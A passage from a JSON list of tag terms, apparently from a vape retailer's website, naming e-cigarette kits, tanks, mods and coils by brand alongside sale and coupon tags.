Mod"},{"term":"Vaporesso GEN SE Box Mod"},{"term":"Vaporesso XROS"},{"term":"Vaporesso XROS 5 Mini Pod Kit"},{"term":"Vaporizer"},{"term":"Wismec RX 200S"},{"term":"Wismec Reuleaux RX 200S"},{"term":"Wismec Reuleaux RX200"},{"term":"Wismec Reuleaux RX200S"},{"term":"XROS Pro"},{"term":"XROS Pro 2"},{"term":"XROS Pro 2 Pod Kit"},{"term":"Yocan"},{"term":"cig. vape. vaping"},{"term":"coil"},{"term":"deals"},{"term":"get"},{"term":"grasp the key"},{"term":"growing marijuana"},{"term":"iKuun i80 kit"},{"term":"iStick Pico mod"},{"term":"iStick TC 100W"},{"term":"istick tc60w"},{"term":"istick trim with gsturbo"},{"term":"method"},{"term":"nicotine"},{"term":"official authorized website"},{"term":"reviews"},{"term":"slimming plan"},{"term":"sticker"},{"term":"typhos pod kit"},{"term":"vape best"},{"term":"vape devices"},{"term":"vape pen kit"},{"term":"video"},{"term":"voopoo drag"},{"term":"whole life lesson"},{"term":"(Aegis Boost Pro Max) 21700"},{"term":"11.11 Carnival Sale"},{"term":"1800 puffs"},{"term":"1800 puffsWain Bar Plus Disposable"},{"term":"2 Pod"},{"term":"2-in-1"},{"term":"200W"},{"term":"21700"},{"term":"2500 Puffs"},{"term":"5% Off"},{"term":"5000mAh battery"},{"term":"50W"},{"term":"650mAh battery"},{"term":"85w box mod"},{"term":"ACE"},{"term":"ACRO Kit"},{"term":"ACRO Pod System Kit"},{"term":"AEROLITE Pod Cartridge"},{"term":"ARCO Digi"},{"term":"ARCO Digi Kit"},{"term":"ARCO E1"},{"term":"ARCO Max"},{"term":"ARCO Series"},{"term":"ASTER"},{"term":"ASTER By Eleaf"},{"term":"ASTER Total"},{"term":"ASTER Total By Eleaf"},{"term":"AVP"},{"term":"AVP Cube Kit"},{"term":"AVP Kit"},{"term":"AVP Pod Starter kit"},{"term":"AVP Pod System kit"},{"term":"Abyss AIO Kit"},{"term":"Advken Artha Kit"},{"term":"Advken Artha Pod Kit"},{"term":"Advken Artha Pod System Kit"},{"term":"Advken Ayana Kit with Ayana RDA"},{"term":"Advken Ayana Vape Kit."},{"term":"Advken Manta Mesh Tank."},{"term":"Advken Manta Sub Ohm Vape Tank"},{"term":"Advken Manta Tank"},{"term":"Advken Orcas MX Cube Coil"},{"term":"Advken Potento Pod Kit"},{"term":"Advken Potento Pod System Kit"},{"term":"Aegis Boost"},{"term":"Aegis Boost III"},{"term":"Aegis Boost III 3 Kit"},{"term":"Aegis Boost III Kit"},{"term":"Aegis Boost LE Bonu"},{"term":"Aegis Boost Pod Cartridge"},{"term":"Aegis Force"},{"term":"Aegis Force Pod Mod Kit"},{"term":"Aegis Hero 2 Kit"},{"term":"Aegis Hero 5 Kit"},{"term":"Aegis Hero Q Kit"},{"term":"Aegis Kit"},{"term":"Aegis Legend III 3 Kit"},{"term":"Aegis Solo Tengu Kit"},{"term":"Aegis mod"},{"term":"Aeglos"},{"term":"Aerobic exercise"},{"term":"Air 2 Kit"},{"term":"Air Wax"},{"term":"Airis"},{"term":"Airis Air Wax Vaporizer"},{"term":"Airis Gethi G6 Dry Herb Vaporizer"},{"term":"Airis Gethi G6 Vaporizer"},{"term":"Airis Quaser Vaporizer Kit"},{"term":"Airis Quaser Vaporizer Starter Kit"},{"term":"Airistech Gethi G6 Kit"},{"term":"Airistech Quaser Vaporizer"},{"term":"Airmate"},{"term":"Airmate Pod Kit"},{"term":"Airpen"},{"term":"Airpen Pod Kit"},{"term":"Alberich MTL RTA"},{"term":"Alieno Mod"},{"term":"Amighty Complete"},{"term":"Ammit MTL"},{"term":"Ammit MTL RTA"},{"term":"Angus Kit"},{"term":"Anniversary"},{"term":"Ares"},{"term":"Argus Air"},{"term":"Argus G2 Mini Kit"},{"term":"Argus GT"},{"term":"Argus P2 Kit"},{"term":"Argus Pro"},{"term":"Argus X"},{"term":"ArgusMatrix"},{"term":"Armour Max Mod"},{"term":"Armour S Mod"},{"term":"Aromamizer Classic"},{"term":"Aromamizer Ragnar RDTA"},{"term":"Artery Nugget GT Pod Mod Kit"},{"term":"Artery Nugget ，GT Pod Mod ，Kit ，Sourcemore"},{"term":"Artery PAL 3 Kit"},{"term":"Artery PAL Stick AIO Vape Pen Kit"},{"term":"Artery PAL Stick Kit"},{"term":"Artery PAL Stick Tank"},{"term":"Artha Kit"},{"term":"Artha Pod Mod"},{"term":"Aspire AVP AIO Kit"},{"term":"Aspire AVP AIO Pod Vape kit"},{"term":"Aspire AVP Cube Pod Kit"},{"term":"Aspire AVP Cube Pod System Kit"},{"term":"Aspire Cobble"},{"term":"Aspire Deco Kit"},{"term":"Aspire Filter Kit"},{"term":"Aspire K1 Stealth Kit"},{"term":"Aspire K1 Stealth Kit with K1 Plus Tank"},{"term":"Aspire K1 Stealth Starter Kit."},{"term":"Aspire K4 Quick Battery Kit"},{"term":"Aspire K4 Quick Starter Kit"},{"term":"Aspire Minican 2 Kit"},{"term":"Aspire Minican Kit"},{"term":"Aspire Minican Kit 2ml"},{"term":"Aspire Minican Pod Kit"},{"term":"Aspire Minican Pod Starter Kit"},{"term":"Aspire Onixx 40W VW Mod"},{"term":"Aspire Onixx Box Mod."},{"term":"Aspire Onixx Mod"},{"term":"Aspire Onixx Vape Mod"},{"term":"Aspire PockeX AIO Kit TPD Edition"},{"term":"Aspire Rover 2 Starter Kit"},{"term":"Aspire ，Deco ，Kit，sourcemore"},{"term":"Aspire."},{"term":"Aster Series"},{"term":"Atomizer coil"},{"term":"Augvape"},{"term":"Augvape Air 2 Pod Kit"},{"term":"Augvape Air 2 Pod System Kit"},{"term":"Augvape Air II 2 Pod Kit"},{"term":"Augvape Air II Pod Kit"},{"term":"Augvape Narada AIO Pod Kit"},{"term":"Augvape Narada Kit"},{"term":"Ayana"},{"term":"Ayana Kit"},{"term":"B100"},{"term":"B100 (Aegis Boost Pro Max)"},{"term":"BD Vape Mod Rayden 100"},{"term":"BD Vape Mod Rayden 100 Forged Carbon Fiber Limited Edition"},{"term":"BLADE Kit"},{"term":"BSKR Mini V2 MTL RTA"},{"term":"BSKR Mini V2 RTA"},{"term":"BTB Kit"},{"term":"Baby Plus"},{"term":"Bar"},{"term":"Berserker V2 MTL RDA"},{"term":"Berserker V2 RDA"},{"term":"Beyond AIO Pod Kit"},{"term":"Black Friday"},{"term":"Black vape liquid"},{"term":"Blaze"},{"term":"Blitz"},{"term":"Blitz Realm Pod Kit"},{"term":"Blotto Mini RTA"},{"term":"Box"},{"term":"Boxer AIO Kit"},{"term":"Brunhilde 1o3"},{"term":"Budget Finds"},{"term":"CFL"},{"term":"CFL lights"},{"term":"COG MTL"},{"term":"CUPTI 75W TC All In One Starter Kit"},{"term":"CUPTI Starter Kit"},{"term":"Cabo Kit"},{"term":"Caliburn Classic Kit"},{"term":"Caliburn G3 Pro Pod Kit"},{"term":"Caliburn G4"},{"term":"Caliburn G4 Classic"},{"term":"Caliburn G4 Classic Kit"},{"term":"Caliburn G5 Lite"},{"term":"Caliburn G5 Lite KOKO"},{"term":"Caliburn G5 Lite SE"},{"term":"Caliburn G5 Series"},{"term":"Caliburn KOKO Pod"},{"term":"Caliburn Kit"},{"term":"Captain X3 Tank"},{"term":"Cartridge"},{"term":"Celebration"},{"term":"Centaurus Sub Ohm Tank"},{"term":"Chalice MTL RTA"},{"term":"Christmas"},{"term":"Christmas Gift Box"},{"term":"Christmas Sale"},{"term":"Cold Steel 100"},{"term":"Comment utiliser le kit de démarrage"},{"term":"CoolFire P60"},{"term":"CoolFire P60 Pod"},{"term":"CoolFire P60 Pod Kit"},{"term":"Coolfire PZPulse Kit"},{"term":"Coolfire Z50"},{"term":"Coupon"},{"term":"Coupon Codes"},{"term":"Cube"},{"term":"Cube MTL Kit"},{"term":"Cube X Kit"},{"term":"Cube X Vape Tank"},{"term":"Cube-S Kit"},{"term":"DOVPO Abyss AIO Kit"},{"term":"DOVPO Blotto Mini RTA"},{"term":"DOVPO Hilt Mosfet Box Mod"},{"term":"DOVPO Hilt Mosfet Mod"},{"term":"DOVPO Hilt Mosfet Semi-Mechanical Mod"},{"term":"DOVPO MVP Box Mod，DOVPO"},{"term":"DOVPO Riva DNA250C Box Mod"},{"term":"DOVPO Riva DNA250C TC Mod."},{"term":"DOVPO Topside 90W"},{"term":"DOVPO Topside 90W Squonk Mod"},{"term":"DOVPO Topside 90W Top Fill TC Squonk Mod"},{"term":"DOVPO X Suicide Mods Abyss AIO Kit"},{"term":"DOVPO × BP Mods Hilt Mosfet Mod"},{"term":"Dabcool W2 V2"},{"term":"Daily Bonus"},{"term":"Damn Vape Diamond MTL RTA"},{"term":"Damn Vape Diamond MTL RTA Atomizer"},{"term":"Dazzvape Fleap Battery"},{"term":"Dazzvape Fleap Battery Mod."},{"term":"Dazzvape Fleap Vape Battery"},{"term":"Dazzvape U-Key Battery， U-Key Battery，U-Key Vaporizer Mod， Dazzvape U-Key Oil Vaporizer Battery."},{"term":"Dea Rabbit"},{"term":"Dead Rabbit"},{"term":"Dead Rabbit 3"},{"term":"Dead Rabbit 4 RDA"},{"term":"Diamond MTL RTA"},{"term":"Diamond MTL RTA Atomizer."},{"term":"Digiflavor"},{"term":"Digiflavor Upen Kit"},{"term":"Digiflavor Z1 SBS Kit"},{"term":"Digiflavor Z1 SBS Kit with Siren3 GTA"},{"term":"Digiflavor Z1 SBS Vape Kit."},{"term":"Disposable Kit"},{"term":"Doric 20"},{"term":"Drag 5 Kit"},{"term":"Drag 5 Mod"},{"term":"Drag Max"},{"term":"Drag Mini Mod"},{"term":"Drag X Mod Pod"},{"term":"ECO Nano"},{"term":"ECO Nano Plus"},{"term":"ECO Nano Plus Giveaway"},{"term":"ECO Nano Plus Kit"},{"term":"ELF TANK"},{"term":"EQ Starter Kit"},{"term":"ESPION Silk"},{"term":"ESPION Tour Kit"},{"term":"EVDILO Kit"},{"term":"EVDILO Mod"},{"term":"EXCEED Edge"},{"term":"EXO PD270 Mod"},{"term":"Ehpro"},{"term":"Ehpro Cold Steel 100 Mod"},{"term":"Eleaf 100W"},{"term":"Eleaf Aster"},{"term":"Eleaf Aster RT"},{"term":"Eleaf Aster RT Full Kit"},{"term":"Eleaf Aster Total"},{"term":"Eleaf Melo 4S Tank"},{"term":"Eleaf Melo RT 22"},{"term":"Eleaf Pico 75W"},{"term":"Eleaf Pico Mod"},{"term":"Eleaf Pico Squeeze 50W Box Mod Battery"},{"term":"Eleaf Rotor Sub-ohm Tank"},{"term":"Eleaf Rotor Tank"},{"term":"Eleaf Rotor Vape Tank"},{"term":"Eleaf Tance Kit"},{"term":"Eleaf Tance Pod Kit"},{"term":"Eleaf Tance Pod Vape Kit"},{"term":"Eleaf iCare Flask Kit"},{"term":"Eleaf iJust AIO Kit"},{"term":"Eleaf iJust AIO Pod System Kit"},{"term":"Eleaf iJust S"},{"term":"Eleaf iJust S Starter Kit"},{"term":"Eleaf iJust S kit"},{"term":"Eleaf iKonn 220"},{"term":"Eleaf iKuun i80 Vape Kit"},{"term":"Eleaf iKuun i80 with MELO 4 Kit"},{"term":"Eleaf iSolo Air 2 Kit"},{"term":"Eleaf iSolo Air Kit"},{"term":"Eleaf iSolo Air Kit with GTL Mini Pod Tank"},{"term":"Eleaf iSolo Air Pod Mod Kit"},{"term":"Eleaf iStick 100W"},{"term":"Eleaf iStick 30W"},{"term":"Eleaf iStick 30W Mod"},{"term":"Eleaf iStick 30W Mod Battery"},{"term":"Eleaf iStick 30W Vape Mod"},{"term":"Eleaf iStick 50W"},{"term":"Eleaf iStick 60W"},{"term":"Eleaf iStick Amnis"},{"term":"Eleaf iStick Amnis battery"},{"term":"Eleaf iStick Amnis kit"},{"term":"Eleaf iStick Mini"},{"term":"Eleaf iStick Pico Plus Kit with Melo 4S Tank，Eleaf iStick ，Pico Plus， Kit ， Melo 4S， Tank，sourcemore"},{"term":"Eleaf iStick Pico S Kit"},{"term":"Eleaf iStick Pico S Vape Kit"},{"term":"Eleaf iStick Pico S with ELLO VATE"},{"term":"Eleaf iStick Pico TC75W"},{"term":"Eleaf iStick Power 2C Kit"},{"term":"Eleaf iStick Power 2C Kit with GX Tank"},{"term":"Eleaf iStick Rim"},{"term":"Eleaf iStick Rim Kit"},{"term":"Eleaf iStick TC200W"},{"term":"Eleaf iStick TC60W"},{"term":"Eleaf iStick X80 Kit"},{"term":"Eleaf iStick X80 Mod"},{"term":"Eleaf iStick XC100 Kit"},{"term":"Eleaf iStick XC100 Mod"},{"term":"Eleaf official authorized website"},{"term":"Eleaf vape store"},{"term":"Eleaf， iStick Rim， Kit，Sourcemore"},{"term":"Elite RDTA"},{"term":"Endura T22 Pro"},{"term":"Engine MTL"},{"term":"Exseed"},{"term":"Exseed Dabcool"},{"term":"FORZ Tank 25"},{"term":"Falcon II"},{"term":"Falcons Kit"},{"term":"Fat Rabbit Solo"},{"term":"Fat Rabbit Solo 2 RTA"},{"term":"Fetch Mini Pod Ki"},{"term":"Fetch Pro Kit"},{"term":"Filter"},{"term":"First Come First Served"},{"term":"Flash Sale"},{"term":"Flavor"},{"term":"Fleap Battery"},{"term":"Free Gift"},{"term":"Freemax Marvos T 80W Kit"},{"term":"Freemax Maxpod 3 15W Kit"},{"term":"Freemax Maxpod 3 Kit"},{"term":"Freemax Maxus 100W Kit"},{"term":"Freemax Maxus 100W Kit with Fireluke 3 Tank"},{"term":"Freemax Maxus 200W Kit"},{"term":"Freemax Maxus 200W Kit with M Pro 2 Tank"},{"term":"Freemax Maxus 50W Kit"},{"term":"Freemax Maxus Solo 100W Kit"},{"term":"Freemax Twister 30W Kit"},{"term":"Frenzy Pod Kit"},{"term":"Fumytech Hookah Air Mini Kit"},{"term":"G Pod"},{"term":"G18 Pen"},{"term":"GAS MODS"},{"term":"GAS MODS Mars Pod System Kit"},{"term":"GEN 80 S"},{"term":"GNOME Evo Tank"},{"term":"GS Drive"},{"term":"GSTurbo Atomizer"},{"term":"GTX One Pro Kit"},{"term":"GX"},{"term":"GX Tank"},{"term":"Galaxies MTL"},{"term":"Galaxies MTL RDA"},{"term":"Galaxies MTL RDA Atomizer."},{"term":"Galaxy S360"},{"term":"Galaxy T360"},{"term":"Galaxy T360 Galaxy S360"},{"term":"Gaur-18"},{"term":"Gear RTA"},{"term":"GeekVape Aegis Boost III Kit"},{"term":"GeekVape Aegis Boost LE Bonus Kit"},{"term":"GeekVape Aegis Boost Pod"},{"term":"GeekVape Aegis Hero 2 Kit"},{"term":"GeekVape Aegis Hero 5 Kit"},{"term":"GeekVape Aegis Hero Kit"},{"term":"GeekVape Aegis Hero Q Kit"},{"term":"GeekVape Aegis Legend 5 Box Mod"},{"term":"GeekVape Aegis Legend III 3 Mod"},{"term":"GeekVape Aegis Series"},{"term":"GeekVape Aegis Solo III 3 Kit"},{"term":"GeekVape Aegis Solo Kit with Tengu RDA"},{"term":"GeekVape Aegis Solo Tengu Kit"},{"term":"GeekVape Aegis Solo Tengu Starter Kit"},{"term":"GeekVape Aegis X Kit"},{"term":"GeekVape Ammit 22mm MTL"},{"term":"GeekVape B100 (Aegis Boost Pro Max) 21700 Kit"},{"term":"GeekVape Digi Pro R Kit"},{"term":"GeekVape Frenzy"},{"term":"GeekVape Frenzy Kit"},{"term":"GeekVape Frenzy Pod System Kit"},{"term":"GeekVape G18 Pen Kit"},{"term":"GeekVape H45"},{"term":"GeekVape H45 (Aegis Hero 2) Kit"},{"term":"GeekVape H45 Kit"},{"term":"GeekVape L200 (Aegis Legend 2) Mod"},{"term":"GeekVape Max100 Mod"},{"term":"GeekVape P Sub Ohm Tank Atomizer"},{"term":"GeekVape Peak 2 Kit"},{"term":"GeekVape Peak 2 Pod Kit"},{"term":"GeekVape TALO X BF RDA"},{"term":"GeekVape TALO X RDA"},{"term":"GeekVape Wenax H1 Kit"},{"term":"GeekVape Wenax M1 Mini Kit"},{"term":"GeekVape Wenax Q Pro Kit"},{"term":"GeekVape Wenax Q2 Starter Kit"},{"term":"GeekVape Z Fli Tank"},{"term":"GeekVape Z Fli Tank 2"},{"term":"GeekVape Z Sub Ohm SE Tank"},{"term":"GeekVape ZX II RTA"},{"term":"Geekvape Aegis X"},{"term":"Geekvape Aegis X Kit with Z Sub Ohm Tank"},{"term":"Gen S"},{"term":"Gethi G6 Vaporizer"},{"term":"Glim"},{"term":"Glim Kit"},{"term":"Golden Ratio Kit"},{"term":"Golden Ratio Pod Kit"},{"term":"Grow Tent"},{"term":"Hannya"},{"term":"Hcigar VT INPOD Kit"},{"term":"Hcigar VT INPOD Pod System Kit"},{"term":"Heat Not Burn"},{"term":"Hellbeast RDA"},{"term":"Hellvaep"},{"term":"Hellvape Dead Rabbit 3 RDA，Hellvape Dead， Rabbit 3， RDA，sourcemore"},{"term":"Hellvape Dead Rabbit 3 RTA"},{"term":"Hellvape Dead Rabbit 3 RTA 2024 Edition"},{"term":"Hellvape Dead Rabbit 4 RTA"},{"term":"Hellvape Dead Rabbit Mini RDA"},{"term":"Hellvape Fat Rabbit"},{"term":"Hellvape Fat Rabbit Solo RTA"},{"term":"Hellvape Hellbeast BF RDA"},{"term":"Hellvape Hellbeast RDA"},{"term":"Hellvape Hellbeast RDA Atomizer"},{"term":"Hellvape SERI RDA Hellvape SERI RDA"},{"term":"Hellvape SERI RDA， Hellvape"},{"term":"Hellvape Vertex MTL RTA"},{"term":"High-end Version"},{"term":"Hilt Mosfet Mod"},{"term":"Hoe deal"},{"term":"Hookah Air Mini"},{"term":"Hookah Air Mini Kit"},{"term":"Horizon"},{"term":"Horizon Falcon II Tank"},{"term":"Horizon Sakerz Sub Ohm Tank"},{"term":"Horizon Sakerz Tank Atomizer"},{"term":"Horizon Sakerz Tank."},{"term":"Hugo .Vapor Supro .III 3 Kit.Hugo Vapor"},{"term":"Hugo Vapor Boxer AIO Kit"},{"term":"Hugo Vapor Boxer AIO Pod Mod Kit"},{"term":"Hugo Vapor Planet Pod Kit"},{"term":"Hugo Vapor Planet Pod System Kit"},{"term":"Hugo Vapor Supro III 3 Kit"},{"term":"Hugsvape"},{"term":"I-Priv Kit"},{"term":"IJOY JUPITER Coil"},{"term":"IJOY Lio Bar25 Disposable Kit 2500 Puffs"},{"term":"IJOY Luna 2 Pod Kit"},{"term":"IJOY Mipo Kit"},{"term":"IJOY Mod"},{"term":"IJOY Tank"},{"term":"In Stock"},{"term":"Innokin CoolFire P60 Pod Kit"},{"term":"Innokin Coolfire PZPulse"},{"term":"Innokin Coolfire PZPulse Pod Mod Kit"},{"term":"Innokin Coolfire Z50 Kit"},{"term":"Innokin EQ"},{"term":"Innokin Endura T22 Pro Kit"},{"term":"Innokin Glim Pod Kit"},{"term":"Innokin Glim Pod System Kit"},{"term":"Innokin Glim Starter Kit"},{"term":"Innokin I.O Kit"},{"term":"Innokin Kroma-Z Kit，Innokin， Kroma-Z， Kit，sourcemore"},{"term":"Innokin MVP Pod Kit"},{"term":"Innokin Plexar Sub-ohm Tank"},{"term":"Innokin Proton Scion II Kit"},{"term":"Innokin Zlide Tube Pen Vaporizer Kit"},{"term":"Innokin."},{"term":"Intake RTA"},{"term":"JC02"},{"term":"JC02 Pod Kit"},{"term":"JUPITER Replacement RBA Coil"},{"term":"Jackaroo"},{"term":"Jackaroo Pod Kit"},{"term":"Jackaroo kit"},{"term":"Joyetech Batpack with Joye ECO D16"},{"term":"Joyetech EKEE kit"},{"term":"Joyetech ESPION Tour 220W Kit"},{"term":"Joyetech ESPION Tour 220W Kit with Cubis Max Atomizer"},{"term":"Joyetech Tralus Pod Kit"},{"term":"Joyetech ULTEX T80 Kit， Joyetech ULTEX T80 Kit with Cubis Max Tank，ULTEX T80 Kit， Joyetech ULTEX T80."},{"term":"Justfog"},{"term":"Justfog Compact 16 Kit ， Justfog， Compact 16， Kit ，Sourcemore"},{"term":"Justfog Minifit Kit"},{"term":"Justfog Minifit Max Pod Kit"},{"term":"Justfog Minifit Pod Vape Kit."},{"term":"Justfog Minifit Starter Kit"},{"term":"K-Pin Mini Kit"},{"term":"K1 Stealth Kit"},{"term":"K4 Quick Kit"},{"term":"KOKO Prime Vision"},{"term":"Kalmia Pod System"},{"term":"Kanger Aerotank Plus"},{"term":"Kanger Aerotank Plus Tank"},{"term":"Kanger CUPTI ALL in ONE Starter Kit"},{"term":"Kanger Cupti"},{"term":"Kanger Cupti 75w TC Kit"},{"term":"Kanger Juppi"},{"term":"Kanger Juppi 75W TC Starter Kit"},{"term":"Kanger Juppi TC 75W"},{"term":"Kanger Slibox Pod Kit"},{"term":"Kanger Tank"},{"term":"Kanger.info"},{"term":"Kangvape TH-710 Box Kit"},{"term":"Kangvape TH-710 Box Vaporizer Vape Kit"},{"term":"Kangvape."},{"term":"Kingtons BLK Rotary Dry Herb Vaporizer，Kingtons ，BLK Rotary Dry Herb ，Vaporizer，sourcemore"},{"term":"Kit\nsourcemore"},{"term":"Kylin"},{"term":"Kylin M Pro"},{"term":"Kylin Mini V2 RTA"},{"term":"Kylin Mini V2 RTA Atomizer"},{"term":"LED light"},{"term":"LUXE Q Kit"},{"term":"LUXE Q Pod Kit"},{"term":"Leaking Issues"},{"term":"Lexicon with ELLO Duro"},{"term":"Lida"},{"term":"Limited Time Offer"},{"term":"Lindwurm"},{"term":"Lio Bar25"},{"term":"Lipancaron TC218"},{"term":"Lit"},{"term":"Lost Vape BTB 100W Kit"},{"term":"Lost Vape BTB 100W Starter Kit"},{"term":"Lost Vape BTB Kit"},{"term":"Lost Vape BTB Starter Kit"},{"term":"Lost Vape Centaurus Q200"},{"term":"Lost Vape Centaurus Q200 Kit"},{"term":"Lost Vape Centaurus Q200 Kit with Centaurus Sub Ohm Tank"},{"term":"Lost Vape Centaurus Sub Ohm Tank"},{"term":"Lost Vape Galaxy T360 Pod Kit， Lost Vape Galaxy S360 Pod Kit"},{"term":"Lost Vape Kit"},{"term":"Lost Vape Orion DNA GO Kit"},{"term":"Lost Vape Pod Kit"},{"term":"Lost Vape Pod Mod Kit"},{"term":"Lost Vape Thelema 80W Kit"},{"term":"Lost Vape Thelema Kit"},{"term":"Lost Vape Thelema Pod Mod Kit"},{"term":"Lost Vape Thelema Quest 200W Kit"},{"term":"Lost Vape Ursa Baby 3 Pro Kit"},{"term":"Lost Vape Ursa Epoch Pro Kit"},{"term":"Lost Vape Ursa Mini Pod Kit"},{"term":"Lost Vape Ursa Quest Multi Kit"},{"term":"Lost Vape Galaxy T360 Pod Kit"},{"term":"Lucky Person"},{"term":"Luna"},{"term":"Luna Squonker Box Mod"},{"term":"Luna Squonker Mod."},{"term":"Luxe Mod"},{"term":"Luxe PM40"},{"term":"Luxe XR Max Kit"},{"term":"M AIO Kit"},{"term":"M100 Aegis Mini 2 Mod"},{"term":"MDura Mini"},{"term":"MERLIN Mini Atomizer"},{"term":"MK Pro Air"},{"term":"MTL RDA"},{"term":"MVP"},{"term":"MVP Pod"},{"term":"Maat Tank New"},{"term":"Magic 710 Kit"},{"term":"Manners 2 II Pod"},{"term":"Manta Tank"},{"term":"Manuel d'utilisation"},{"term":"Mars"},{"term":"Marvos T 80W"},{"term":"Max100 Mod"},{"term":"Maxpod 3"},{"term":"Maxus"},{"term":"Maxus 100W Kit"},{"term":"Maxus 200W Kit"},{"term":"Maxus 50W Kit"},{"term":"Maxus Solo 100W"},{"term":"Medo"},{"term":"Medo Vape Pod Starter Kit"},{"term":"Melo 4S"},{"term":"Melo RT 22"},{"term":"Mini V2"},{"term":"Mini iStick 10W"},{"term":"Minican 2"},{"term":"Minican Kit"},{"term":"Minifit Max Pod"},{"term":"Minifit Starter Kit"},{"term":"Minikin 3"},{"term":"Minikin 3 Mod"},{"term":"Mipo"},{"term":"Mirage DNA75C Box Mod"},{"term":"Mod Rayden 100 Forged Carbon Fiber Limited Edition"},{"term":"Musket"},{"term":"Mystery Box Deal"},{"term":"NANO"},{"term":"NEXA"},{"term":"NEXA Christmas Gift Box"},{"term":"NITECORE"},{"term":"NO atomizer"},{"term":"NOVO Classy"},{"term":"NOVO Series"},{"term":"Naboo 225W Kit"},{"term":"Naboo 225W TC Kit with Naboo Tank"},{"term":"Naboo 225W TC Starter Kit"},{"term":"Nano X"},{"term":"Narada KitAugvape Narada Pod System Kit"},{"term":"Neat 2"},{"term":"Nevoks Angus Kit"},{"term":"Nevoks Angus Mesh RDA Kit"},{"term":"Nevoks Angus RDA Kit"},{"term":"Nevoks Angus RDA Starter Kit"},{"term":"Nevoks Angus RDA Vape Kit"},{"term":"New Arrival"},{"term":"New Vape Device"},{"term":"New Version"},{"term":"News"},{"term":"Nexus All-in-One Kit"},{"term":"Nicotine Salt"},{"term":"Noisy Cricket"},{"term":"Noisy Cricket Box Mod"},{"term":"Noisy Cricket II-25"},{"term":"Noisy Cricket II-25 Box Mod"},{"term":"Noisy Cricket II-25 Mod By Wismec"},{"term":"Noisy Cricket Mechanical Mod"},{"term":"Noisy Cricket Mod"},{"term":"Novo 6 Ultra Kit"},{"term":"Novo Classy Pod Kit"},{"term":"Novo X Kit"},{"term":"OBS Cabo Mod Pod Kit"},{"term":"OBS Cabo Pod Kit"},{"term":"OBS Cabo Pod Mod Kit"},{"term":"OBS Cube"},{"term":"OBS Cube MTL 80W Vape Kit"},{"term":"OBS Cube MTL Starter Kit"},{"term":"OBS Cube X Kit"},{"term":"OBS Cube-S 80W Mod Kit"},{"term":"OBS Cube-S Box Mod Kit."},{"term":"OBS Cube-S Kit"},{"term":"OBS Cube-S Kit with Cube Tank"},{"term":"OBS Engine MTL RTA"},{"term":"OBS Engine MTL RTA Tank Atomizer"},{"term":"OBS Engine MTL RTA Vape Tank"},{"term":"OFRF"},{"term":"OFRF Gear RTA"},{"term":"OXVA"},{"term":"OXVA Unione PnM Tank，OXVA"},{"term":"OXVA Velocity LE Kit"},{"term":"One minute"},{"term":"OneVape Golden Ratio Kit"},{"term":"OneVape Golden Ratio Pod Starter Kit"},{"term":"Onixx Mod"},{"term":"Online Shopping"},{"term":"Orcas MX Cube Coil"},{"term":"Orion DNA GO Kit"},{"term":"Oumier Voocean 80 Kit"},{"term":"Oumier Voocean 80 Pod Mod Kit"},{"term":"Ovns"},{"term":"Ovns JC02 AIO Pod Kit."},{"term":"Ovns JC02 AIO Pod System Starter Kit"},{"term":"Ovns Saber III 3 Kit"},{"term":"Ovns Saber III Pod Kit"},{"term":"Ovns Saber III Pod System Kit"},{"term":"Ovns Saber III Starter Kit"},{"term":"P Sub Ohm"},{"term":"PAL 3"},{"term":"PAL Stick AIO Kit."},{"term":"PAL Stick Kit"},{"term":"PAL Stick Pod"},{"term":"PLY ROCK"},{"term":"Paranormal DNA250C"},{"term":"Pasito 3"},{"term":"Pasito Pro Kit"},{"term":"Peak 2 Pod Kit"},{"term":"Phiness Vega Kit， Phiness ，Vega， Kit，sourcemore"},{"term":"Pico Box Mod"},{"term":"Pico Squeeze"},{"term":"Pico Squeeze 50W"},{"term":"Pico Squeeze By Eleaf"},{"term":"Pioneer4You iPV V200 Mod"},{"term":"Planet Pod Kit"},{"term":"Plexar Sub-ohm"},{"term":"Plexus Go"},{"term":"Plexus Pro"},{"term":"Plus V2 .Disposable. Vape"},{"term":"Plus V2 Disposable Vape"},{"term":"Pluscig"},{"term":"Pluscig Q9 Heat Not Burn Kit"},{"term":"PnM"},{"term":"PnP X Empty Pod Cartridge"},{"term":"PockeX AIO Kit TPD Edition"},{"term":"PockeX AIO Kit， TPD Edition"},{"term":"Pod Kit Vizz"},{"term":"Pod System"},{"term":"Pod mod"},{"term":"PodKit"},{"term":"Portable"},{"term":"Potento Kit"},{"term":"Potento Pod Kit"},{"term":"Precautions"},{"term":"Precisio Sub Ohm Tank"},{"term":"Prize"},{"term":"Pro Kit"},{"term":"ProColor Kit"},{"term":"ProColor Mod"},{"term":"Problems"},{"term":"Profile"},{"term":"Profile M RTA"},{"term":"Proton Scion II"},{"term":"Pulse BF 80W Squonk"},{"term":"Pulse Dual Squonker"},{"term":"Punk"},{"term":"Puremax Q"},{"term":"Puremax Q Kit"},{"term":"Pyro V4"},{"term":"Q9"},{"term":"Quaser Vaporizer Kit"},{"term":"RDA."},{"term":"RGC Coil"},{"term":"RX Series"},{"term":"RX200"},{"term":"RX300"},{"term":"RX300 By Wismec"},{"term":"Realm"},{"term":"Registered Customers Only"},{"term":"Requiem BF"},{"term":"Reuleaux"},{"term":"Reuleaux RX G"},{"term":"Reuleaux RX Machina kit"},{"term":"Reuleaux RX Machina with Guillotine RDA"},{"term":"Reuleaux RX Series"},{"term":"Reuleaux RX2 20700"},{"term":"Reuleaux RX2 20700 Mod"},{"term":"Reuleaux RX200"},{"term":"Reuleaux RX200 By Wismec"},{"term":"Reuleaux RX200 mod"},{"term":"Reuleaux RX300"},{"term":"Reuleaux RXmini 80W"},{"term":"Reuleaux Serise"},{"term":"Reuleaxu RX GEN3 Dual Mod"},{"term":"Rincoe Jellybox"},{"term":"Rincoe Jellybox Nano X Kit"},{"term":"Riva DNA250C Mod"},{"term":"Rotor Sub-ohm Tank"},{"term":"Rotor Tank"},{"term":"Rover 2 Kit"},{"term":"SERI"},{"term":"SHORTED"},{"term":"SINUOUS RAVAGE230 Kit"},{"term":"SINUOUS RAVAGE230 mod"},{"term":"SINUOUS V80"},{"term":"SINUOUS V80 Kit"},{"term":"SKY SOLO Plus"},{"term":"SMOK  Kit"},{"term":"SMOK ACRO Kit"},{"term":"SMOK ACRO Pod Kit"},{"term":"SMOK ACRO Vape Kit"},{"term":"SMOK ARCO Digi"},{"term":"SMOK ARCO Max Kit"},{"term":"SMOK Airmate Pod Kit"},{"term":"SMOK Airpen Pod Kit"},{"term":"SMOK Arco E1 Pod Kit"},{"term":"SMOK Fetch Mini Kit"},{"term":"SMOK Fetch Pro Pod 